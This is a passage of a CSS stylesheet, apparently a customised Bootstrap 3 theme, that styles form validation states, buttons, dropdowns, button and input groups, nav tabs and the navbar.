	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #c0a16b;
}

.has-warning .input-group-addon {
	color: #8a6d3b;
	border-color: #8a6d3b;
	background-color: #fcf8e3;
}

.has-warning .form-control-feedback {
	color: #8a6d3b;
}

.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline,
.has-error.radio label,
.has-error.checkbox label,
.has-error.radio-inline label,
.has-error.checkbox-inline label {
	color: #a94442;
}

.has-error .form-control {
	border-color: #a94442;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.has-error .form-control:focus {
	border-color: #843534;
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ce8483;
}

.has-error .input-group-addon {
	color: #a94442;
	border-color: #a94442;
	background-color: #f2dede;
}

.has-error .form-control-feedback {
	color: #a94442;
}

.has-feedback label ~ .form-control-feedback {
	top: 25px;
}

.has-feedback label.sr-only ~ .form-control-feedback {
	top: 0;
}

.help-block {
	display: block;
	margin-top: 5px;
	margin-bottom: 10px;
	color: #737373;
}

@media (min-width: 800px) {
	.form-inline .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.form-inline .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}

	.form-inline .form-control-static {
		display: inline-block;
	}

	.form-inline .input-group {
		display: inline-table;
		vertical-align: middle;
	}

	.form-inline .input-group .input-group-addon,
	.form-inline .input-group .input-group-btn,
	.form-inline .input-group .form-control {
		width: auto;
	}

	.form-inline .input-group > .form-control {
		width: 100%;
	}

	.form-inline .control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}

	.form-inline .radio,
	.form-inline .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.form-inline .radio label,
	.form-inline .checkbox label {
		padding-left: 0;
	}

	.form-inline .radio input[type="radio"],
	.form-inline .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0;
	}

	.form-inline .has-feedback .form-control-feedback {
		top: 0;
	}

}

.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 7px;
}

.form-horizontal .radio,
.form-horizontal .checkbox {
	min-height: 27px;
}

.form-horizontal .form-group {
	margin-left: -15px;
	margin-right: -15px;
}

@media (min-width: 800px) {
	.form-horizontal .control-label {
		text-align: right;
		margin-bottom: 0;
		padding-top: 7px;
	}

}

.form-horizontal .has-feedback .form-control-feedback {
	right: 15px;
}

@media (min-width: 800px) {
	.form-horizontal .form-group-lg .control-label {
		padding-top: 14.3px;
	}

}

@media (min-width: 800px) {
	.form-horizontal .form-group-sm .control-label {
		padding-top: 6px;
	}

}

.btn {
	display: inline-block;
	margin-bottom: 1.5rem;
	font-weight: 700;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 2px solid #d8d8d8;
	white-space: nowrap;
	padding: 1.2rem 3rem;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	border-radius: 2.8rem;
	text-transform: uppercase;
	line-height: 1.4rem;
	margin-right: 1.5rem;
	color: #191919;
	min-width: 15rem;
}

.btn i {
	margin-right: 5px;
}

.btn:hover {
	border-color: #191919;
	text-decoration: none;
	color: #191919;
}

.btn-default {
	color: #191919;
	background-color: #ffffff;
	border-color: #d8d8d8;
}

.btn-default .badge {
	color: #ffffff;
	background-color: #191919;
}

.btn-primary {
	color: #191919;
	background-color: #ffffff;
	border-color: #191919;
}

.btn-primary .badge {
	color: #ffffff;
	background-color: #191919;
}

.btn-primary:hover {
	background-color: #191919;
	color: #fff;
}

.btn-success {
	color: #ffffff;
	background-color: #191919;
	border-color: #191919;
}

.btn-success .badge {
	color: #191919;
	background-color: #ffffff;
}

.btn-success:hover {
	color: #191919;
	background-color: #fff;
}

.btn-info {
	color: #ffffff;
	background-color: #5bc0de;
	border-color: #46b8da;
}

.btn-info .badge {
	color: #5bc0de;
	background-color: #ffffff;
}

.btn-warning {
	color: #ffffff;
	background-color: #f0ad4e;
	border-color: #eea236;
}

.btn-warning .badge {
	color: #f0ad4e;
	background-color: #ffffff;
}

.btn-danger {
	color: #ffffff;
	background-color: #d9534f;
	border-color: #d43f3a;
}

.btn-danger .badge {
	color: #d9534f;
	background-color: #ffffff;
}

.btn-link {
	color: #337ab7;
	font-weight: normal;
	border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link[disabled],
fieldset[disabled] .btn-link {
	background-color: transparent;
	-webkit-box-shadow: none;
	box-shadow: none;
}

.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active {
	border-color: transparent;
}

.btn-link:hover,
.btn-link:focus {
	color: #23527c;
	text-decoration: underline;
	background-color: transparent;
}

.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus {
	color: #777777;
	text-decoration: none;
}

.btn-lg,
.btn-group-lg > .btn {
	padding: 1.5rem 2rem;
	font-size: 1.8rem;
	min-width: 17rem;
}

.btn-sm,
.btn-group-sm > .btn {
	padding: 1rem 2rem;
	min-width: 12rem;
}

.btn-xs,
.btn-group-xs > .btn {
	padding: 0.6rem 2rem;
	font-size: 1.2rem;
	min-width: 10rem;
}

.btn-block {
	display: block;
	width: 100%;
}

.btn-block + .btn-block {
	margin-top: 5px;
}

input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
	width: 100%;
}

@media (max-width: 500px) {
	.btn {
		display: block;
	}

}

.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: opacity 0.15s linear;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: opacity 0.15s linear;
	transition-timing-function: ease-in-out;
}

.fade.in {
	opacity: 1;
}

.collapse {
	display: none;
	visibility: hidden;
}

.collapse.in {
	display: block;
	visibility: visible;
}

tr.collapse.in {
	display: table-row;
}

tbody.collapse.in {
	display: table-row-group;
}

.collapsing {
	position: relative;
	height: 0;
	overflow: hidden;
	-webkit-transition-property: height, visibility;
	transition-property: height, visibility;
	-webkit-transition-duration: 0.35s;
	transition-duration: 0.35s;
	-webkit-transition-timing-function: ease;
	transition-timing-function: ease;
}

.caret {
	display: inline-block;
	width: 0;
	height: 0;
	margin-left: 2px;
	vertical-align: middle;
	border-top: 4px solid;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;
}

.dropdown {
	position: relative;
}

.dropdown-toggle:focus {
	outline: 0;
}

.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	list-style: none;
	font-size: 14px;
	text-align: left;
	background-color: #ffffff;
	border: 1px solid #cccccc;
	border: 1px solid rgba(0, 0, 0, 0.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
	background-clip: padding-box;
}

.dropdown-menu.pull-right {
	right: 0;
	left: auto;
}

.dropdown-menu .divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}

.dropdown-menu > li > a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #333333;
	white-space: nowrap;
}

.dropdown-menu > li > a:hover,
.dropdown-menu > li > a:focus {
	text-decoration: none;
	color: #262626;
	background-color: #f5f5f5;
}

.dropdown-menu > .active > a,
.dropdown-menu > .active > a:hover,
.dropdown-menu > .active > a:focus {
	color: #ffffff;
	text-decoration: none;
	outline: 0;
	background-color: #337ab7;
}

.dropdown-menu > .disabled > a,
.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
	color: #777777;
}

.dropdown-menu > .disabled > a:hover,
.dropdown-menu > .disabled > a:focus {
	text-decoration: none;
	background-color: transparent;
	background-image: none;
	filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
	cursor: not-allowed;
}

.open > .dropdown-menu {
	display: block;
}

.open > a {
	outline: 0;
}

.dropdown-menu-right {
	left: auto;
	right: 0;
}

.dropdown-menu-left {
	left: 0;
	right: auto;
}

.dropdown-header {
	display: block;
	padding: 3px 20px;
	font-size: 12px;
	line-height: 1.42857143;
	color: #777777;
	white-space: nowrap;
}

.dropdown-backdrop {
	position: fixed;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	z-index: 990;
}

.pull-right > .dropdown-menu {
	right: 0;
	left: auto;
}

.dropup .caret,
.navbar-fixed-bottom .dropdown .caret {
	border-top: 0;
	border-bottom: 4px solid;
	content: "";
}

.dropup .dropdown-menu,
.navbar-fixed-bottom .dropdown .dropdown-menu {
	top: auto;
	bottom: 100%;
	margin-bottom: 1px;
}

@media (min-width: 800px) {
	.navbar-right .dropdown-menu {
		left: auto;
		right: 0;
	}

	.navbar-right .dropdown-menu-left {
		left: 0;
		right: auto;
	}

}

.btn-group,
.btn-group-vertical {
	position: relative;
	display: inline-block;
	vertical-align: middle;
}

.btn-group > .btn,
.btn-group-vertical > .btn {
	position: relative;
	float: left;
}

.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover,
.btn-group > .btn:focus,
.btn-group-vertical > .btn:focus,
.btn-group > .btn:active,
.btn-group-vertical > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn.active {
	z-index: 2;
}

.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group {
	margin-left: -1px;
}

.btn-toolbar {
	margin-left: -5px;
}

.btn-toolbar .btn-group,
.btn-toolbar .input-group {
	float: left;
}

.btn-toolbar > .btn,
.btn-toolbar > .btn-group,
.btn-toolbar > .input-group {
	margin-left: 5px;
}

.btn-group > .btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius: 0;
}

.btn-group > .btn:first-child {
	margin-left: 0;
}

.btn-group > .btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.btn-group > .btn:last-child:not(:first-child),
.btn-group > .dropdown-toggle:not(:first-child) {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}

.btn-group > .btn-group {
	float: left;
}

.btn-group > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}

.btn-group > .btn-group:first-child > .btn:last-child,
.btn-group > .btn-group:first-child > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.btn-group > .btn-group:last-child > .btn:first-child {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,
.btn-group.open .dropdown-toggle {
	outline: 0;
}

.btn-group > .btn + .dropdown-toggle {
	padding-left: 8px;
	padding-right: 8px;
}

.btn-group > .btn-lg + .dropdown-toggle {
	padding-left: 12px;
	padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
	-webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
	box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow: none;
	box-shadow: none;
}

.btn .caret {
	margin-left: 0;
}

.btn-lg .caret {
	border-width: 5px 5px 0;
	border-bottom-width: 0;
}

.dropup .btn-lg .caret {
	border-width: 0 5px 5px;
}

.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group,
.btn-group-vertical > .btn-group > .btn {
	display: block;
	float: none;
	width: 100%;
	max-width: 100%;
}

.btn-group-vertical > .btn-group > .btn {
	float: none;
}

.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
	margin-top: -1px;
	margin-left: 0;
}

.btn-group-vertical > .btn:not(:first-child):not(:last-child) {
	border-radius: 0;
}

.btn-group-vertical > .btn:first-child:not(:last-child) {
	border-top-right-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn:last-child:not(:first-child) {
	border-bottom-left-radius: 4px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.btn-group-vertical > .btn-group:not(:first-child):not(:last-child) > .btn {
	border-radius: 0;
}

.btn-group-vertical > .btn-group:first-child:not(:last-child) > .btn:last-child,
.btn-group-vertical > .btn-group:first-child:not(:last-child) > .dropdown-toggle {
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.btn-group-vertical > .btn-group:last-child:not(:first-child) > .btn:first-child {
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.btn-group-justified {
	display: table;
	width: 100%;
	table-layout: fixed;
	border-collapse: separate;
}

.btn-group-justified > .btn,
.btn-group-justified > .btn-group {
	float: none;
	display: table-cell;
	width: 1%;
}

.btn-group-justified > .btn-group .btn {
	width: 100%;
}

.btn-group-justified > .btn-group .dropdown-menu {
	left: auto;
}

[data-toggle="buttons"] > .btn input[type="radio"],
[data-toggle="buttons"] > .btn-group > .btn input[type="radio"],
[data-toggle="buttons"] > .btn input[type="checkbox"],
[data-toggle="buttons"] > .btn-group > .btn input[type="checkbox"] {
	position: absolute;
	clip: rect(0, 0, 0, 0);
	pointer-events: none;
}

.input-group {
	position: relative;
	display: table;
	border-collapse: separate;
}

.input-group[class*="col-"] {
	float: none;
	padding-left: 0;
	padding-right: 0;
}

.input-group .form-control {
	position: relative;
	z-index: 2;
	float: left;
	width: 100%;
	margin-bottom: 0;
}

.input-group-lg > .form-control,
.input-group-lg > .input-group-addon,
.input-group-lg > .input-group-btn > .btn {
	height: 46px;
	padding: 10px 16px;
	font-size: 18px;
	line-height: 1.33;
	border-radius: 6px;
}

select.input-group-lg > .form-control,
select.input-group-lg > .input-group-addon,
select.input-group-lg > .input-group-btn > .btn {
	height: 46px;
	line-height: 46px;
}

textarea.input-group-lg > .form-control,
textarea.input-group-lg > .input-group-addon,
textarea.input-group-lg > .input-group-btn > .btn,
select[multiple].input-group-lg > .form-control,
select[multiple].input-group-lg > .input-group-addon,
select[multiple].input-group-lg > .input-group-btn > .btn {
	height: auto;
}

.input-group-sm > .form-control,
.input-group-sm > .input-group-addon,
.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	padding: 5px 10px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 3px;
}

select.input-group-sm > .form-control,
select.input-group-sm > .input-group-addon,
select.input-group-sm > .input-group-btn > .btn {
	height: 30px;
	line-height: 30px;
}

textarea.input-group-sm > .form-control,
textarea.input-group-sm > .input-group-addon,
textarea.input-group-sm > .input-group-btn > .btn,
select[multiple].input-group-sm > .form-control,
select[multiple].input-group-sm > .input-group-addon,
select[multiple].input-group-sm > .input-group-btn > .btn {
	height: auto;
}

.input-group-addon,
.input-group-btn,
.input-group .form-control {
	display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),
.input-group-btn:not(:first-child):not(:last-child),
.input-group .form-control:not(:first-child):not(:last-child) {
	border-radius: 0;
}

.input-group-addon,
.input-group-btn {
	width: 1%;
	white-space: nowrap;
	vertical-align: middle;
}

.input-group-addon {
	padding: 6px 12px;
	font-size: 14px;
	font-weight: normal;
	line-height: 1;
	color: #555555;
	text-align: center;
	background-color: #eeeeee;
	border: 1px solid #cccccc;
	border-radius: 4px;
}

.input-group-addon.input-sm {
	padding: 5px 10px;
	font-size: 12px;
	border-radius: 3px;
}

.input-group-addon.input-lg {
	padding: 10px 16px;
	font-size: 18px;
	border-radius: 6px;
}

.input-group-addon input[type="radio"],
.input-group-addon input[type="checkbox"] {
	margin-top: 0;
}

.input-group .form-control:first-child,
.input-group-addon:first-child,
.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group > .btn,
.input-group-btn:first-child > .dropdown-toggle,
.input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
	border-bottom-right-radius: 0;
	border-top-right-radius: 0;
}

.input-group-addon:first-child {
	border-right: 0;
}

.input-group .form-control:last-child,
.input-group-addon:last-child,
.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group > .btn,
.input-group-btn:last-child > .dropdown-toggle,
.input-group-btn:first-child > .btn:not(:first-child),
.input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
	border-bottom-left-radius: 0;
	border-top-left-radius: 0;
}

.input-group-addon:last-child {
	border-left: 0;
}

.input-group-btn {
	position: relative;
	font-size: 0;
	white-space: nowrap;
}

.input-group-btn > .btn {
	position: relative;
}

.input-group-btn > .btn + .btn {
	margin-left: -1px;
}

.input-group-btn > .btn:hover,
.input-group-btn > .btn:focus,
.input-group-btn > .btn:active {
	z-index: 2;
}

.input-group-btn:first-child > .btn,
.input-group-btn:first-child > .btn-group {
	margin-right: -1px;
}

.input-group-btn:last-child > .btn,
.input-group-btn:last-child > .btn-group {
	margin-left: -1px;
}

.nav {
	margin-bottom: 0;
	padding-left: 0;
	list-style: none;
}

.nav > li {
	position: relative;
	display: block;
}

.nav > li > a {
	position: relative;
	display: block;
	padding: 10px 15px;
}

.nav > li > a:hover,
.nav > li > a:focus {
	text-decoration: none;
	background-color: #eeeeee;
}

.nav > li.disabled > a {
	color: #777777;
}

.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
	color: #777777;
	text-decoration: none;
	background-color: transparent;
	cursor: not-allowed;
}

.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
	background-color: #eeeeee;
	border-color: #337ab7;
}

.nav .nav-divider {
	height: 1px;
	margin: 9px 0;
	overflow: hidden;
	background-color: #e5e5e5;
}

.nav > li > a > img {
	max-width: none;
}

.nav-tabs {
	text-align: center;
	position: relative;
	margin-bottom: 0 !important;
	z-index: 1;
	padding-left: 0 !important;
}

.nav-tabs > li {
	display: inline-block;
}

.nav-tabs > li > a {
	display: inline-block;
	margin-bottom: 1.5rem;
	font-weight: 700 !important;
	text-align: center;
	vertical-align: middle;
	touch-action: manipulation;
	cursor: pointer;
	background-image: none;
	border: 2px solid #d8d8d8;
	white-space: nowrap;
	padding: 1.2rem 3rem;
	font-size: 1.4rem;
	font-family: 'Open Sans Condensed', sans-serif;
	border-radius: 2.8rem;
	text-transform: uppercase;
	line-height: 1.4rem;
	margin-right: 1.5rem;
	color: #191919;
	min-width: 13rem;
	background-color: #fff;
}

.nav-tabs > li > a:hover {
	text-decoration: none;
	border-color: #191919;
	background: #fff;
}

.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
	border-color: #191919;
	background: #fff;
}

.nav-tabs.nav-justified {
	width: 100%;
	border-bottom: 0;
}

.nav-tabs.nav-justified > li {
	float: none;
}

.nav-tabs.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px;
}

.nav-tabs.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto;
}

@media (min-width: 800px) {
	.nav-tabs.nav-justified > li {
		display: table-cell;
		width: 1%;
	}

	.nav-tabs.nav-justified > li > a {
		margin-bottom: 0;
	}

}

.nav-tabs.nav-justified > li > a {
	margin-right: 0;
	border-radius: 4px;
}

.nav-tabs.nav-justified > .active > a,
.nav-tabs.nav-justified > .active > a:hover,
.nav-tabs.nav-justified > .active > a:focus {
	border: 1px solid #dddddd;
}

@media (min-width: 800px) {
	.nav-tabs.nav-justified > li > a {
		border-bottom: 1px solid #dddddd;
		border-radius: 4px 4px 0 0;
	}

	.nav-tabs.nav-justified > .active > a,
	.nav-tabs.nav-justified > .active > a:hover,
	.nav-tabs.nav-justified > .active > a:focus {
		border-bottom-color: #ffffff;
	}

}

.nav-pills > li {
	float: left;
}

.nav-pills > li > a {
	border-radius: 4px;
}

.nav-pills > li + li {
	margin-left: 2px;
}

.nav-pills > li.active > a,
.nav-pills > li.active > a:hover,
.nav-pills > li.active > a:focus {
	color: #ffffff;
	background-color: #337ab7;
}

.nav-stacked > li {
	float: none;
}

.nav-stacked > li + li {
	margin-top: 2px;
	margin-left: 0;
}

.nav-justified {
	width: 100%;
}

.nav-justified > li {
	float: none;
}

.nav-justified > li > a {
	text-align: center;
	margin-bottom: 5px;
}

.nav-justified > .dropdown .dropdown-menu {
	top: auto;
	left: auto;
}

@media (min-width: 800px) {
	.nav-justified > li {
		display: table-cell;
		width: 1%;
	}

	.nav-justified > li > a {
		margin-bottom: 0;
	}

}

.nav-tabs-justified {
	border-bottom: 0;
}

.nav-tabs-justified > li > a {
	margin-right: 0;
	border-radius: 4px;
}

.nav-tabs-justified > .active > a,
.nav-tabs-justified > .active > a:hover,
.nav-tabs-justified > .active > a:focus {
	border: 1px solid #dddddd;
}

@media (min-width: 800px) {
	.nav-tabs-justified > li > a {
		border-bottom: 1px solid #dddddd;
		border-radius: 4px 4px 0 0;
	}

	.nav-tabs-justified > .active > a,
	.nav-tabs-justified > .active > a:hover,
	.nav-tabs-justified > .active > a:focus {
		border-bottom-color: #ffffff;
	}

}

.tab-content {
	border: 2px solid #f3f3f3;
	background: #fff;
	padding: 7rem 6rem 6rem 6rem;
	border-radius: 2rem;
	margin-top: -0.6rem;
	position: relative;
	z-index: 0;
	top: -3rem;
	padding: 2.5rem 2.5rem 2.5rem 2.5rem;
}

.tab-content > .tab-pane {
	visibility: hidden;
	opacity: 0;
	height: 0;
	overflow: hidden;
	-webkit-transition: 0.4s;
	-o-transition: 0.4s;
	transition: 0.4s;
	-webkit-transition-delay: 0;
	transition-delay: 0;
	-webkit-transition-property: all;
	-webkit-transition-duration: 0.4s;
	-webkit-transition-timing-function: ease-in-out;
	transition-property: all;
	transition-duration: 0.4s;
	transition-timing-function: ease-in-out;
}

.tab-content > .tab-pane > *:first-child {
	margin-top: 0;
	padding-top: 0;
}

.tab-content > .active {
	visibility: visible;
	height: auto;
	opacity: 1;
}

.nav-tabs .dropdown-menu {
	margin-top: -1px;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

@media (max-width: 500px) {
	.nav-tabs > li > a,
	.nav-tabs > li {
		display: block;
		width: 100%;
	}

	.tab-content {
		margin-top: 0;
		top: 0;
	}

}

.navbar {
	position: relative;
	min-height: 50px;
	margin-bottom: 20px;
	border: 1px solid transparent;
}

@media (min-width: 800px) {
	.navbar {
		border-radius: 4px;
	}

}

@media (min-width: 800px) {
	.navbar-header {
		float: left;
	}

}

.navbar-collapse {
	overflow-x: visible;
	padding-right: 15px;
	padding-left: 15px;
	border-top: 1px solid transparent;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
	-webkit-overflow-scrolling: touch;
}

.navbar-collapse.in {
	overflow-y: auto;
}

@media (min-width: 800px) {
	.navbar-collapse {
		width: auto;
		border-top: 0;
		box-shadow: none;
	}

	.navbar-collapse.collapse {
		display: block !important;
		visibility: visible !important;
		height: auto !important;
		padding-bottom: 0;
		overflow: visible !important;
	}

	.navbar-collapse.in {
		overflow-y: visible;
	}

	.navbar-fixed-top .navbar-collapse,
	.navbar-static-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		padding-left: 0;
		padding-right: 0;
	}

}

.navbar-fixed-top .navbar-collapse,
.navbar-fixed-bottom .navbar-collapse {
	max-height: 340px;
}

@media (max-device-width: 500px) and (orientation: landscape) {
	.navbar-fixed-top .navbar-collapse,
	.navbar-fixed-bottom .navbar-collapse {
		max-height: 200px;
	}

}

.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
	margin-right: -15px;
	margin-left: -15px;
}

@media (min-width: 800px) {
	.container > .navbar-header,
	.container-fluid > .navbar-header,
	.container > .navbar-collapse,
	.container-fluid > .navbar-collapse {
		margin-right: 0;
		margin-left: 0;
	}

}

.navbar-static-top {
	z-index: 1000;
	border-width: 0 0 1px;
}

@media (min-width: 800px) {
	.navbar-static-top {
		border-radius: 0;
	}

}

.navbar-fixed-top,
.navbar-fixed-bottom {
	position: fixed;
	right: 0;
	left: 0;
	z-index: 1030;
}

@media (min-width: 800px) {
	.navbar-fixed-top,
	.navbar-fixed-bottom {
		border-radius: 0;
	}

}

.navbar-fixed-top {
	top: 0;
	border-width: 0 0 1px;
}

.navbar-fixed-bottom {
	bottom: 0;
	margin-bottom: 0;
	border-width: 1px 0 0;
}

.navbar-brand {
	float: left;
	padding: 15px 15px;
	font-size: 18px;
	line-height: 20px;
	height: 50px;
}

.navbar-brand:hover,
.navbar-brand:focus {
	text-decoration: none;
}

.navbar-brand > img {
	display: block;
}

@media (min-width: 800px) {
	.navbar > .container .navbar-brand,
	.navbar > .container-fluid .navbar-brand {
		margin-left: -15px;
	}

}

.navbar-toggle {
	position: relative;
	float: right;
	margin-right: 15px;
	padding: 9px 10px;
	margin-top: 8px;
	margin-bottom: 8px;
	background-color: transparent;
	background-image: none;
	border: 1px solid transparent;
	border-radius: 4px;
}

.navbar-toggle:focus {
	outline: 0;
}

.navbar-toggle .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
}

.navbar-toggle .icon-bar + .icon-bar {
	margin-top: 4px;
}

@media (min-width: 800px) {
	.navbar-toggle {
		display: none;
	}

}

.navbar-nav {
	margin: 7.5px -15px;
}

.navbar-nav > li > a {
	padding-top: 10px;
	padding-bottom: 10px;
	line-height: 20px;
}

@media (max-width: 799px) {
	.navbar-nav .open .dropdown-menu {
		position: static;
		float: none;
		width: auto;
		margin-top: 0;
		background-color: transparent;
		border: 0;
		box-shadow: none;
	}

	.navbar-nav .open .dropdown-menu > li > a,
	.navbar-nav .open .dropdown-menu .dropdown-header {
		padding: 5px 15px 5px 25px;
	}

	.navbar-nav .open .dropdown-menu > li > a {
		line-height: 20px;
	}

	.navbar-nav .open .dropdown-menu > li > a:hover,
	.navbar-nav .open .dropdown-menu > li > a:focus {
		background-image: none;
	}

}

@media (min-width: 800px) {
	.navbar-nav {
		float: left;
		margin: 0;
	}

	.navbar-nav > li {
		float: left;
	}

	.navbar-nav > li > a {
		padding-top: 15px;
		padding-bottom: 15px;
	}

}

.navbar-form {
	margin-left: -15px;
	margin-right: -15px;
	padding: 10px 15px;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	-webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
	margin-top: 8px;
	margin-bottom: 8px;
}

@media (min-width: 800px) {
	.navbar-form .form-group {
		display: inline-block;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.navbar-form .form-control {
		display: inline-block;
		width: auto;
		vertical-align: middle;
	}

	.navbar-form .form-control-static {
		display: inline-block;
	}

	.navbar-form .input-group {
		display: inline-table;
		vertical-align: middle;
	}

	.navbar-form .input-group .input-group-addon,
	.navbar-form .input-group .input-group-btn,
	.navbar-form .input-group .form-control {
		width: auto;
	}

	.navbar-form .input-group > .form-control {
		width: 100%;
	}

	.navbar-form .control-label {
		margin-bottom: 0;
		vertical-align: middle;
	}

	.navbar-form .radio,
	.navbar-form .checkbox {
		display: inline-block;
		margin-top: 0;
		margin-bottom: 0;
		vertical-align: middle;
	}

	.navbar-form .radio label,
	.navbar-form .checkbox label {
		padding-left: 0;
	}

	.navbar-form .radio input[type="radio"],
	.navbar-form .checkbox input[type="checkbox"] {
		position: relative;
		margin-left: 0;
	}

	.navbar-form .has-feedback .form-control-feedback {
		top: 0;
	}

}

@media (max-width: 799px) {
	.navbar-form .form-group {
		margin-bottom: 5px;
	}

	.navbar-form .form-group:last-child {
		margin-bottom: 0;
	}

}

@media (min-width: 800px) {
	.navbar-form {
		width: auto;
		border: 0;
		margin-left: 0;
		margin-right: 0;
		padding-top: 0;
		padding-bottom: 0;
		-webkit-box-shadow: none;
		box-shadow: none;
	}

}

.navbar-nav > li > .dropdown-menu {
	margin-top: 0;
	border-top-right-radius: 0;
	border-top-left-radius: 0;
}

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
	border-top-right-radius: 4px;
	border-top-left-radius: 4px;
	border-bottom-right-radius: 0;
	border-bottom-left-radius: 0;
}

.navbar-btn {
	margin-top: 8px;
	margin-bottom: 8px;
}

.navbar-btn.btn-sm {
	margin-top: 10px;
	margin-bottom: 10px;
}

.navbar-btn.btn-xs {
	margin-top: 14px;
	margin-bottom: 14px;
}

.navbar-text {
	margin-top: 15px;
	margin-bottom: 15px;
}

@media (min-width: 800px) {
	.navbar-text {
		float: left;
		margin-left: 15px;
		margin-right: 15px;
	}

}

@media (min-width: 800px) {
	.navbar-left {
		float: left !important;
		float: left;
	}

	.navbar-right {
		float: right !important;
		float: right;
		margin-right: -15px;
	}

	.navbar-right ~ .navbar-right {
		margin-right: 0;
	}

}

.navbar-default {
	background-color: #f8f8f8;
	border-color: #e7e7e7;
}

.navbar-default .navbar-brand {
	color: #777777;
}

.navbar-default .navbar-brand:hover,
.navbar-default .navbar-brand:focus {
	color: #5e5e5e;
	background-color: transparent;
}

.navbar-default .navbar-text {
	color: #777777;
}

.navbar-default .navbar-nav > li > a {
	color: #777777;
}

